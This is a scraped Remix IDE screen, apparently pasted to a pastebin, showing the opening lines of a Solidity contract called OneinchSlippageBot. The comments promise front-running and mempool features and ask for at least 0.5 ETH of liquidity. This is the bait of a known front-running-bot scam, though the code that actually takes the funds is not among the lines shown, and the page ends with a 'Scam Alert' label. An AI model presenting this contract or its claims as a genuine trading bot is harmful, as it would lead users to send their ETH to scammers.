 0bin - encrypted pastebin
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d0...
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Ctrl+S to compile bot.sol
Home
bot.sol 1
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled)
Scam Alert